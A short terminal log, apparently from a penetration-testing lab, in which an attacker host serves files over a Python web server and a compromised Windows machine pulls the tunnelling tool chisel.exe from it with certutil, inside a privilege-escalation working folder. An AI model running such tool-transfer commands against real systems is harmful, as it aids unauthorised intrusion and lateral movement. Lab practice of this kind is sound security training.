 ❯ ls
BloodHound chisel chisel.exe debug.txt hashes rev.ps1 users users.txt
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.4 - - [10/Nov/2024 07:30:14] "GET /chisel.exe HTTP/1.1" 200 -
10.10.11.4 - - [10/Nov/2024 07:30:15] "GET /chisel.exe HTTP/1.1" 200 -
PS C:\Windows\Temp\PrivEsc> certutil.exe -f -urlcache -split http://10.10.14.14/chisel.exe chisel.exe
****  Online  ****
  000000  ...
  94f000
CertUtil: -URLCache command completed successfully.
PS C:\Windows\Temp\PrivEsc> dir
    Directory: C:\Windows\Temp\PrivEsc
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        11/9/2024  10:11 PM        9760768 chisel.exe
PS C:\Windows\Temp\PrivEsc>